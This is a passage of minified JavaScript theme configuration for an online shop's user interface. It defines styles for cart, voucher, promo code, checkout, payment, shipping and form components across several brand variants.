amily:"PT.primary"},drawerRecommenderWrapper:{fontFamily:"PT.primary"},drawerRecommenderTitle:{fontFamily:"PT.primary"}},LC:{header:{fontFamily:"LC.primary",letterSpacing:"normal"},heading:{fontFamily:"LC.primary"},content:{fontFamily:"LC.primary"},cartFooter:{fontFamily:"LC.primary"},drawerRecommenderWrapper:{fontFamily:"LC.primary"},drawerRecommenderTitle:{fontFamily:"LC.primary"}}},parts:["content","drawerHeader","header","headerWrap","headingMessage","footer","cartCount","link","drawerBody","cartFooter","footerActions","cartItems","vouchers","cartSummary","cartTotal","closeIcon"]},CartProductItem:Ae,ReturnProductItem:Ke,GiftCard:xe,VoucherCard:{baseStyle:{voucherCard:{gap:2,paddingY:3,paddingX:4,align:"center",borderWidth:2,borderRadius:"base",justify:"space-between"},voucherCardTitle:{fontSize:"18px",fontWeight:"bold",lineHeight:"19px",letterSpacing:0,color:"#101111"},voucherCardTitleSuperscript:{fontSize:"12px",fontWeight:"semibold",lineHeight:"19px",letterSpacing:0,color:"#101111",position:"relative",top:"-0.4em"},voucherCardText:{fontSize:"12px",fontWeight:"normal",lineHeight:"16px",letterSpacing:0,color:"#595D5F"},voucherCardErrorText:{fontSize:"12px",fontWeight:"normal",lineHeight:"16px",letterSpacing:0,color:"#dc3545"},voucherCardSuccessText:{fontSize:"12px",fontWeight:"normal",lineHeight:"16px",letterSpacing:0,color:"#28a745"},voucherCardBtn:{display:"flex",fontSize:"12px",fontWeight:"bold",lineHeight:"16px",letterSpacing:"0.06em",color:"#101111",textTransform:"uppercase",paddingRight:1,paddingLeft:3,backgroundColor:"#F6F6F7",_hover:{backgroundColor:"blackAlpha.100"}}},variants:{OK:{},PT:{voucherCardTitle:{fontSize:"20px",lineHeight:"24px"},voucherCardText:{color:"#5B5C5C"}},LC:{}},parts:["voucherCard","voucherCardTitle","voucherCardTitleSuperscript","voucherCardText","voucherCardBtn"]},VoucherModal:{baseStyle:{modalHeader:{positon:"relative",minHeight:"132px",backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:"center"},closeIcon:{display:"flex",minWidth:5,height:5,marginLeft:"11px",_hover:{backgroundColor:"blackAlpha.100"}},contentTitle:{fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"extrabold",lineHeight:{base:"23px",md:"26px"},letterSpacing:"-0.02em",textTransform:"uppercase",marginBottom:6},content:{fontFamily:"CUM.primary",fontSize:"16px",fontWeight:"normal",lineHeight:"26px",letterSpacing:0,marginBottom:6},contentBold:{fontFamily:"CUM.primary",fontSize:"16px",fontWeight:"semibold",lineHeight:"26px",letterSpacing:0}},variants:{OK:{contentTitle:{fontFamily:"OK.primary"},content:{fontFamily:"OK.primary"},contentBold:{fontFamily:"OK.primary"}},PT:{contentTitle:{fontFamily:"PT.primary"},content:{fontFamily:"PT.primary"},contentBold:{fontFamily:"PT.primary"}},LC:{contentTitle:{fontFamily:"LC.primary"},content:{fontFamily:"LC.primary"},contentBold:{fontFamily:"LC.primary"}}},parts:["modalHeader","closeBtn","contentTitle","content","contentBold"]},VoucherFlyout:{baseStyle:{content:{fontFamily:"CUM.primary",color:"#101111",paddingY:{base:4,md:6},maxWidth:{base:"90%",md:"500px"}},heading:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontStyle:"normal",fontWeight:"800",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},textTransform:"uppercase",marginBottom:6},closeBtn:{display:"flex",minWidth:6,height:6,marginLeft:"11px",_hover:{backgroundColor:"blackAlpha.100"}},description:{color:"#101111",fontSize:"14px",fontStyle:"normal",fontWeight:"normal",lineHeight:"22px",letterSpacing:0}},variants:{OK:{content:{fontFamily:"OK.primary"},heading:{color:"#101111",fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontStyle:"normal",fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",textTransform:"uppercase"}},PT:{content:{fontFamily:"PT.primary"},heading:{color:"#101111",fontFamily:"PT.primary",fontSize:{base:"16px",md:"18px"},fontStyle:"normal",fontWeight:"bold",lineHeight:"1.2",letterSpacing:{base:"1.6px",md:"1.8px"},textTransform:"uppercase"}},LC:{content:{fontFamily:"LC.primary"},heading:{color:"#101111",fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"800",lineHeight:"1.2",letterSpacing:"-0.02em",textTransform:"uppercase"}}},parts:["content","heading","closeBtn","description"]},PromoCode:{baseStyle:{promoCode:{padding:4,paddingLeft:1,background:"#F6F6F7",border:"1px solid",borderColor:"#E1E3E4",borderRadius:"base"},promoCodeSX:{"input[aria-invalid=true]":{border:"none",boxShadow:"none"},"input[data-invalid]":{border:"none",boxShadow:"none"},"#code-feedback":{display:"none"}},promoCodeTitle:{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"bold",lineHeight:"17px",letterSpacing:"0.02em",color:"#101111",textTransform:"uppercase"},promoCodeInputField:{fontSize:"12px",fontWeight:"bold",lineHeight:"14px",letterSpacing:"0.02em",color:"#101111",height:"28px",border:"none",_placeholder:{color:"#595D5F",textTransform:"uppercase"}},promoCodeInputLabel:{display:"none"},promoCodeApplyBtn:{fontSize:"12px",fontWeight:"bold",lineHeight:"16px",letterSpacing:"0.06em",minWidth:"58px"}},variants:{OK:{promoCodeTitle:{fontFamily:"OK.primary"}},PT:{promoCodeTitle:{fontFamily:"PT.primary",letterSpacing:"0.06em"},promoCodeInputField:{_placeholder:{color:"#5B5C5C"}},promoCodeApplyBtn:{fontSize:"14px",fontWeight:"semibold",lineHeight:"18px",letterSpacing:"0em",minWidth:"58px"}},LC:{promoCodeTitle:{fontFamily:"LC.primary"}}},parts:["promoCode","promoCodeSX","promoCodeTitle","promoCodeInputField","promoCodeInputLabel","promoCodeApplyBtn","CUM","OK","PT","LC"]},ToggleCard:re,Checkout:{baseStyle:{tab:{alignItems:"stretch",display:"flex",flex:1,borderRadius:0,backgroundColor:"white",height:"auto",justifyContent:"flex-start",gap:{base:"10px",lg:"16px"},px:"0",py:"16px",pr:"2px",color:"#101111",borderBottom:"2px solid transparent !important",cursor:"pointer",_hover:{backgroundColor:"#F7F7F7"},_disabled:{opacity:"0.6",cursor:"not-allowed"}},tabList:{alignItems:"stretch",borderTop:"1px solid #E1E3E4",borderBottom:"1px solid #E1E3E4",display:"flex",marginBottom:"12px",width:"100%"},tabContent:{flexDirection:"column",alignItems:"flex-start",justifyContent:"center",fontFamily:"CUM.primary",textAlign:"left",gap:{base:"2px"},fontFamily:"CUM.primary",fontSize:{base:"14px",md:"16px"},lineHeight:"19px"},tabContentSubText:{fontSize:"12px",lineHeight:"19px",color:"#595D5F",fontWeight:"400"},tabIcon:{width:{base:"32px",lg:"44px"},height:{base:"32px",lg:"44px"},display:"flex",alignItems:"center",justifyContent:"center",padding:"10px",backgroundColor:"#F7F7F7",borderRadius:"50%"},addressWrap:{flexDirection:"row",justifyContent:"flex-start",gap:"16px",width:"100%",padding:"16px",marginTop:"4px !important",minHeight:"55px",_hover:{backgroundColor:"#F7F7F7"}},selectedAddressWrap:{flexDirection:"column",justifyContent:"stretch",gap:"16px",minHeight:"55px",width:"100%"},selectedAddressDetails:{flexDirection:"row",justifyContent:"flex-start",gap:"16px",width:"100%",padding:"0 0",marginTop:"0 !important"},addressDisplay:{color:"#101111",fontWeight:"600",fontSize:"14px",lineHeight:"22px",fontFamily:"CUM.primary",color:"#101111"},addressLink:{fontWeight:"400",fontSize:"12px",lineHeight:"19px",fontFamily:"CUM.primary",color:"#595D5F",zIndex:"1",textDecoration:"underline",_hover:{textDecoration:"underline"}},addAddressBtn:{fontWeight:"600",fontSize:"14px",lineHeight:"22px",fontFamily:"CUM.primary",color:"#101111",textAlign:"left",padding:"16px",display:"flex",alignItems:"center",justifyContent:"flex-start",gap:"16px",marginTop:"4px !important",_hover:{backgroundColor:"#F7F7F7"}},addressActionCard:{width:"100%",border:"none",padding:"0",display:"flex",alignItems:"center",flexDirection:"row"},addressRadio:{borderRadius:"50%",border:"1px solid #A1A8AD",padding:"4px",height:"20px",width:"20px",display:"flex",alignItems:"center",justifyContent:"center",position:{base:"relative"},_hover:{cursor:"pointer"}},addressRadioChecked:{_after:{content:'""',display:"flex",width:"100%",height:"100%",zIndex:1,borderRadius:"50%",background:"black"}},subHeading:{fontSize:"14px",fontWeight:"700",fontFamily:"CUM.primary",textTransform:"uppercase",lineHeight:"19px",color:"#101111",letterSpacing:"0.56px"},addressContainer:{gap:"4px !important",display:"flex",width:"100%",alignItems:"stretch",flexDirection:"column"},shippingMethodsStep:{marginTop:"24px"},deliveryMethodRadioBtn:{display:"flex",gap:"16px",height:"auto !important",padding:"0",width:"100%",marginTop:"0 !important"},deliveryMethodElectronic:{display:"flex",gap:{base:"8px",lg:"16px"},padding:"16px",width:"100%",marginTop:"0 !important",backgroundColor:"#F7F7F7",paddingRight:{base:"16px",lg:"60px"},position:"relative"},deliveryMethodElectronicRadio:{top:{base:"0",lg:"50%"},transform:{base:"none",lg:"translateY(-50%)"},borderRadius:"50%",border:"1px solid #A1A8AD",padding:"4px",height:"20px",width:"20px",right:{base:"0",lg:"16px"},display:"flex",alignItems:"center",justifyContent:"center",position:{base:"relative",lg:"absolute"},_after:{content:'""',display:"flex",width:"100%",height:"100%",borderRadius:"50%",backgroundColor:"black"}},deliveryMethodContainer:{display:"flex",gap:"16px",flex:1},deliveryMethodWrap:{display:"flex",flexDirection:"column",gap:"4px",width:"100%"},deliveryMethodContent:{display:"flex",flexDirection:"column",gap:"2px",flex:1},deliveryMethodPrice:{fontWeight:"700",textAlign:"right",fontFamily:"CUM.primary",fontSize:"14px",alignSelf:{base:"flex-start",md:"center"}},deliveryMethodIcon:{marginTop:"5px"},collectMethodIcon:{marginTop:"5px",alignSelf:"flex-start"},deliveryMethodTitle:{marginBottom:{base:"4px",md:"0"},fontFamily:"CUM.primary",fontWeight:"700",fontSize:"14px"},modalIconBtn:{display:"flex",minWidth:6,height:6,marginLeft:"11px",alignItems:"center",_hover:{backgroundColor:"blackAlpha.100"}},modalContent:{fontFamily:"CUM.primary",color:"#101111",borderRadius:0,boxShadow:"0 0 6px 1px rgba(0,0,0,.18)",borderBottom:"2px solid #a00001 !important",width:{base:"calc(100% - 32px)",md:"100%"},maxWidth:"1200px",height:"800px",maxHeight:"80vh"},modalHeader:{display:"flex",justifyContent:"space-between",alignItems:"center",paddingX:"16px"},collectionDetailsWrapper:{backgroundColor:"#F6F6F7",marginBottom:8},collectionDetailsHeader:{padding:4,borderBottom:"1px solid",borderBottomColor:"#E1E3E4"},collectionDetailsTitle:{},collectionDetailsAddress:{padding:4,marginBottom:4},giftWrappingCheckbox:{flexDirection:"row-reverse",justifyContent:"space-between",gap:4,alignItems:{base:"flex-start",md:"center"},backgroundColor:"white",padding:"16px",width:"100%",height:"auto",minHeight:{base:"100px",md:"55px"},height:{base:"auto",md:"auto"},_checked:{backgroundColor:"#F6F6F7"},_hover:{backgroundColor:"#F6F6F7"}},giftWrappingContainer:{display:"flex",gap:"16px",flex:1},giftWrappingContent:{display:"flex",flexDirection:"column",gap:"2px",flex:1},giftWrappingIcon:{marginTop:"2px"},giftWrappingTitle:{marginBottom:{base:"4px",md:"0"},fontFamily:"CUM.primary",fontWeight:"700",fontSize:"14px"},flyoutModalContent:{fontFamily:"CUM.primary",color:"#101111",fontSize:"md",paddingY:{base:"24px",md:"40px"},paddingY:{base:4,md:6},maxWidth:{base:"90%",md:"500px"}},flyoutModalheading:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontStyle:"normal",fontWeight:"800",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},textTransform:"uppercase",marginBottom:6},orderConfirmationTitle:{fontWeight:"800",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},lineHeight:{base:"22.8px",md:"26.4px"},letterSpacing:"-0.02em"},orderConfirmationSubTitle:{fontWeight:"600",fontSize:"16px",lineHeight:"25.6px",letterSpacing:"normal"},orderConfirmationLink:{textDecoration:"underline",textUnderlineOffset:"4px",_hover:{textDecoration:"none"}},orderConfirmationLoyalty:{fontWeight:"600",fontSize:{base:"14px",md:"16px"},lineHeight:{base:"22.4px",md:"25.6px"},letterSpacing:"normal",alignItems:"center",gap:4,padding:6,border:"1px solid #FFC33A",rounded:"4px"},orderDetailsTitle:{color:"#101111",fontWeight:"800",fontFamily:"CUM.primary",fontSize:{base:"16px",md:"18px"},lineHeight:{base:"19.2px",md:"21.6px"},letterSpacing:"-0.02em",textTransform:"uppercase"},orderRegistrationTitle:{fontWeight:"800",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},lineHeight:{base:"22.8px",md:"26.4px"},letterSpacing:"-0.02em"},productItemImage:{width:"auto",minWidth:"70px",maxWidth:{base:"75px",md:"75px"},maxHeight:"100%",marginTop:"2px"},productItemTitle:{color:"#101111",fontWeight:600},productItemAttribute:{color:"#595D5F",fontSize:"12px",lineHeight:"19px",textTransform:"capitalize"},productItemPrice:{fontWeight:600,fontSize:{base:"12px"},lineHeight:"19.2px"},productItemPricePrev:{fontWeight:400,textDecoration:"line-through",fontSize:{base:"12px"},lineHeight:"16px",color:"#A1A8AD",marginLeft:"8px"},radioBillingAddressWrap:{display:"flex",flexDirection:"column",gap:"4px",width:"100%"},radioBillingAddressBtn:{display:"flex",gap:"16px",padding:"0",width:"100%"},radioBillingAddressTitle:{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"600",lineHeight:"20px",color:"#101111"},radioBillingAddressContent:{fontSize:"12px",fontWeight:"400",lineHeight:"19px",color:"#595D5F"},storeResultCard:{display:"flex",flexDirection:{base:"column",md:"row"},justifyContent:"space-between",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111",backgroundColor:"#fafafb",padding:6},storeResultName:{fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"sm",lineHeight:"22px",color:"#101111",marginBottom:"12px"},storeSearch:{fontWeight:500}},variants:{OK:{tabContent:{fontFamily:"OK.primary"},subHeading:{fontFamily:"OK.primary"},addressDisplay:{fontFamily:"OK.primary"},addAddressBtn:{fontFamily:"OK.primary",fontWeight:"700"},addressLink:{fontFamily:"OK.primary"},deliveryMethodPrice:{fontFamily:"OK.primary"},deliveryMethodTitle:{fontFamily:"OK.primary"},giftWrappingTitle:{fontFamily:"OK.primary"},flyoutModalContent:{fontFamily:"OK.primary"},flyoutModalheading:{color:"#101111",fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontStyle:"normal",fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",textTransform:"uppercase"},orderConfirmationTitle:{fontWeight:"700",fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},lineHeight:{base:"26.6px",md:"30.8px"}},orderDetailsTitle:{fontFamily:"OK.secondary",letterSpacing:"normal"},productItemPricePrev:{color:"#A6A7A6"},radioBillingAddressTitle:{fontFamily:"OK.primary"},storeResultCard:{fontFamily:"OK.primary"},storeResultName:{fontFamily:"OK.primary"}},PT:{tabList:{borderTop:"1px solid #E3E3E3",borderBottom:"1px solid #E3E3E3"},tabContent:{fontFamily:"PT.primary"},tabContentSubText:{color:"#5B5C5C"},subHeading:{fontFamily:"PT.primary"},addressDisplay:{fontFamily:"PT.primary"},addAddressBtn:{fontFamily:"PT.primary",fontWeight:"700"},addressLink:{fontFamily:"PT.primary"},deliveryMethodPrice:{fontFamily:"PT.primary"},flyoutModalContent:{fontFamily:"PT.primary"},deliveryMethodTitle:{fontFamily:"PT.primary"},giftWrappingTitle:{fontFamily:"PT.primary"},flyoutModalheading:{color:"#101111",fontFamily:"PT.primary",fontSize:{base:"16px",md:"18px"},fontStyle:"normal",fontWeight:"bold",lineHeight:"1.2",letterSpacing:{base:"1.6px",md:"1.8px"},textTransform:"uppercase"},orderConfirmationTitle:{fontFamily:"PT.primary",fontSize:{base:"16px",md:"18px"},lineHeight:{base:"19.2px",md:"21.6px"}},orderDetailsTitle:{fontFamily:"PT.primary",fontSize:{base:"14px",md:"16px"},lineHeight:{base:"16.8px",md:"19.2px"},letterSpacing:"normal"},productItemPricePrev:{color:"#A6A7A6"},radioBillingAddressTitle:{fontFamily:"PT.primary"},storeResultCard:{fontFamily:"PT.primary"},storeResultName:{fontFamily:"PT.primary"},storeSearch:{fontWeight:600}},LC:{tabContent:{fontFamily:"LC.primary"},subHeading:{fontFamily:"LC.primary"},addressDisplay:{fontFamily:"LC.primary"},addAddressBtn:{fontFamily:"LC.primary",fontWeight:"700"},addressLink:{fontFamily:"LC.primary"},deliveryMethodPrice:{fontFamily:"LC.primary"},deliveryMethodTitle:{fontFamily:"LC.primary"},giftWrappingTitle:{fontFamily:"LC.primary"},flyoutModalContent:{fontFamily:"LC.primary"},flyoutModalheading:{color:"#101111",fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"800",lineHeight:"1.2",letterSpacing:"-0.02em",textTransform:"uppercase"},orderConfirmationTitle:{fontWeight:"700",fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},lineHeight:{base:"22.8px",md:"26.4px"},letterSpacing:"-0.02em"},orderDetailsTitle:{fontWeight:"700",fontFamily:"LC.primary",letterSpacing:"normal"},productItemPricePrev:{color:"#C7D0D0"},radioBillingAddressTitle:{fontFamily:"LC.primary",fontWeight:"600"},storeResultCard:{fontFamily:"LC.primary"},storeResultName:{fontFamily:"LC.primary"}}},parts:["tab","tabList","addressDisplay","addressLink","subHeading","tabContent","tabSubText","tabIcon","addressWrap","addAddressBtn","addressActionCard","addressContainer","deliveryMethodRadioBtn","deliveryMethodContainer","deliveryMethodContent","deliveryMethodPrice","deliveryMethodIcon","deliveryMethodTitle","radioBillingAddressWrap","radioBillingAddressBtn","radioBillingAddressTitle","radioBillingAddressContent","orderConfirmationTitle","orderConfirmationSubTitle","orderConfirmationLink","orderConfirmationLoyalty","orderDetailsTitle","productItemTitle","productItemAttribute","giftWrappingCheckbox","giftWrappingContainer","giftWrappingContent","giftWrappingIcon","giftWrappingTitle"]},Payment:{baseStyle:({isChecked:e})=>({radioCardWrapper:{cursor:"pointer",padding:4,borderBottom:"1px solid",borderBottomColor:"#E1E3E4",backgroundColor:"#FFFFFF",_hover:{backgroundColor:"#F6F6F7",borderBottomColor:"transparent"},_focus:{boxShadow:"outline"},_checked:{backgroundColor:"#F6F6F7",borderBottomColor:"transparent",borderColor:"transparent !important",borderRadius:4,_focus:{borderColor:"transparent !important"}}},checkbox:{size:5,borderWidth:1,borderStyle:"solid",backgroundColor:"white",borderColor:e?"#A1A8AD":"#CCCFD2"},CheckboxSelected:{size:"10px",backgroundColor:"#101111"},radioCardContentWrapper:{display:"flex",gap:{base:2,md:4},alignItems:"center",justifyContent:"space-between",width:"full"},radioCardContentName:{fontSize:"14px",fontWeight:"bold",lineHeight:"22px",letterSpacing:"0em"},brandLogo:{height:"auto",width:"52px"},inputLabel:{fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111",marginBottom:"6px"},inputField:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2 !important",backgroundColor:"white",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},cardSummaryText:{fontSize:"14px",color:"#101111",fontStyle:"normal",fontWeight:"semibold",lineHeight:"22px",letterSpacing:"0em"},subHeading:{fontSize:"14px",fontWeight:"700",fontFamily:"CUM.primary",textTransform:"uppercase",lineHeight:"19px",color:"#101111",letterSpacing:"0.56px"},installmentPaymentText:{color:"#595d5f",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"xs",lineHeight:"19px"}}),variants:{OK:({isChecked:e})=>({subHeading:{fontFamily:"OK.primary"},inputField:{borderRadius:0,border:"1px solid #CFCFCF  !important",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C  !important",outline:"none",boxShadow:"none"}},installmentPaymentText:{color:"#5b5c5c",fontFamily:"OK.primary"}}),PT:({isChecked:e})=>({subHeading:{fontFamily:"PT.primary"},inputField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}},installmentPaymentText:{color:"#5b5c5c",fontFamily:"PT.primary",letterSpacing:"0.56px"}}),LC:({isChecked:e})=>({subHeading:{fontFamily:"LC.primary"},inputField:{borderRadius:0},installmentPaymentText:{letterSpacing:"normal"}})},parts:[""]},Shipping:{baseStyle:({isChecked:e})=>({radioCardWrapper:{padding:4,borderBottom:"1px solid",borderBottomColor:"#E1E3E4",backgroundColor:"#FFFFFF",_hover:{backgroundColor:"#F6F6F7",borderBottomColor:"transparent"},_focus:{boxShadow:"outline"},_checked:{backgroundColor:"#F6F6F7",borderBottomColor:"transparent",_focus:{borderColor:"transparent !important"}}},checkbox:{size:5,borderWidth:1,borderStyle:"solid",backgroundColor:"white",borderColor:e?"#A1A8AD":"#CCCFD2"},CheckboxSelected:{size:"10px",backgroundColor:"#101111"},radioCardContentWrapper:{display:"flex",gap:{base:2,md:4},alignItems:"center",justifyContent:"space-between",width:"full"},radioCardContentName:{fontSize:"14px",fontWeight:"semibold",lineHeight:"22px",letterSpacing:"0em"},brandLogo:{height:"auto",width:"52px"},inputLabel:{fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111",marginBottom:"6px"},inputField:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},cardSummaryText:{fontSize:"14px",color:"#101111",fontStyle:"normal",fontWeight:"semibold",lineHeight:"22px",letterSpacing:"0em"},deliveryMethodIcon:{marginTop:"5px"},deliveryMethodContent:{display:"flex",flexDirection:"column",gap:"4px",flex:1},deliveryMethodTitle:{marginBottom:{base:"4px",md:"0"},fontFamily:"CUM.primary",fontWeight:"700",fontSize:"14px"},deliveryMethodPrice:{fontWeight:"700",textAlign:"right",fontFamily:"CUM.primary",fontSize:"14px",alignSelf:{base:"flex-start",md:"center"}}}),variants:{OK:({isChecked:e})=>({inputField:{borderRadius:0,border:"1px solid #CFCFCF  !important",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C  !important",outline:"none",boxShadow:"none"}}}),PT:({isChecked:e})=>({inputField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}}}),LC:({isChecked:e})=>({inputField:{borderRadius:0}})},parts:[""]},RadioCard:{baseStyle:e=>({radioCard:"checkout"==e.cardVariation?{marginTop:"0 !important"}:{},radioCardCheckbox:"checkout"==e.cardVariation?{display:"flex",flexDirection:"row-reverse",gap:"16px",alignItems:{base:"flex-start",md:"center"},backgroundColor:"white",borderRadius:"none",borderColor:"transparent",border:"none",padding:"16px",width:"100%",flex:1,height:"auto",minHeight:{base:"100px",md:"55px"},height:{base:"auto",md:"auto"},_focus:{boxShadow:"none"},_checked:{backgroundColor:"#F6F6F7",border:"none"},_hover:{backgroundColor:"#F6F6F7"}}:"checkout-billing-address"==e.cardVariation?{display:"flex",flexDirection:"row",gap:"16px",alignItems:"flex-start",backgroundColor:"white",borderRadius:"none",borderColor:"transparent",border:"none",px:4,py:"10px",width:"100%",flex:1,height:"auto",minHeight:{base:"40px",md:"40px"},_focus:{boxShadow:"none"},_checked:{backgroundColor:"#F6F6F7",border:"none"},_hover:{backgroundColor:"#F6F6F7"}}:{border:"1px solid",borderColor:"gray.200",borderRadius:"base",height:"full",_checked:{borderColor:"red.1000"},_focus:{boxShadow:"outline"},px:4,py:4},checkboxIcon:{rounded:"full",w:"20px",h:"20px",flexShrink:0,border:"1px solid #A1A8AD",display:"flex",alignItems:"center",position:"relative",backgroundColor:"white",justifyContent:"center"},checkboxIconSelected:{_before:{content:'""',display:"block",position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)",w:"10px",h:"10px",bg:"black",rounded:"full"}}}),variants:{CUM:e=>({}),OK:{},PT:{},LC:{}},parts:["radioCard"]},ActionCard:Ge,AddressDisplay:{baseStyle:e=>({addressDisplay:"checkout"==e.variation?{flexDirection:"row",alignItems:"center",gap:{base:"16px",md:"16px"},width:"100%",justifyContent:"stretch"}:{width:"100%"},container:"checkout"==e.variation?{flexDirection:"row",flexWrap:"wrap",gap:"4px"}:{flexDirection:"column"}}),variants:{CUM:e=>({}),OK:{},PT:{},LC:{}},parts:["addressDisplay"]},Forms:{baseStyle:{label:{display:"flex",justifyContent:"space-between",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",color:"#101111",marginBottom:"6px",marginRight:0},inputField:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},selectField:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:0,paddingX:0,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},inputFieldWrapper:{display:"flex",alignItems:"center",width:"100%",fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:0,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},inputButtonPhone:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"0px !important",borderColor:"#CCCFD2",borderWidth:"0 1px 0 0 !important",backgroundColor:"transparent",_hover:{backgroundColor:"transparent",borderWidth:"0 1px 0 0 !important",outline:"none",boxShadow:"none"},_active:{backgroundColor:"transparent",borderWidth:"0 1px 0 0 !important",outline:"none",boxShadow:"none"},_focus:{backgroundColor:"transparent",borderWidth:"0 1px 0 0 !important",outline:"none",boxShadow:"none"}},inputFieldPhone:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"0px solid transparent !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"0px solid transparent !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},inputErrorMsg:{color:"#ED1D24",alignItems:"flex-start",gap:1.5},checkboxField:{fontFamily:"CUM.primary"}},variants:{OK:{inputField:{borderRadius:0,border:"1px solid #CFCFCF  !important",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C  !important",outline:"none",boxShadow:"none"}},checkboxField:{fontFamily:"OK.primary"}},PT:{inputField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}},checkboxField:{fontFamily:"PT.primary"}},LC:{inputField:{borderRadius:0},checkboxField:{fontFamily:"LC.primary"}}},parts:["label","inputField"]},MobileNumberInput:{baseStyle:{wrapper:{position:"relative"},inputWrapper:{justifyContent:"space-between",alignItems:"center",border:"1px solid #CCCFD2",borderRadius:"4px",position:"relative"},dropdownTrigger:{height:"50px",display:"flex",gap:2,alignItems:"center",justifyContent:"center",padding:"0 10px 0 20px",cursor:"pointer",borderRight:"1px solid #CCCFD2"},dropdownTriggerChevron:{color:"#101111"},dropdown:{maxHeight:"200px",overflowX:"hidden",overflowY:"auto",position:"absolute",top:"50px",left:0,right:0,border:"1px solid #CCCFD2",background:"#fff",zIndex:99,borderRadius:"0 0 4px 4px"},dropdownItem:{padding:"10px",cursor:"pointer",gap:2,alignItems:"center",_hover:{background:"#f5f5f5"}},dropdownDialCode:{fontSize:"14px",fontStyle:"normal",fontWeight:"400",lineHeight:"21px",color:"#C9C9C9"},flagWrapper:{height:"18px",width:"24px",borderRadius:"4px",background:"white",backgroundRepeat:"no-repeat",backgroundPosition:"center",backgroundSize:"cover"},dialCodeWrapper:{padding:"0 10px",fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111"},input:{flex:1,textOverflow:"ellipsis",border:"none",height:"50px",fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",padding:"0 10px 0 0"}},variants:{OK:{inputWrapper:{borderRadius:"0"},dropdown:{borderRadius:"0"}},PT:{inputWrapper:{backgroundColor:"#F7F7F7",borderColor:"transparent",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C 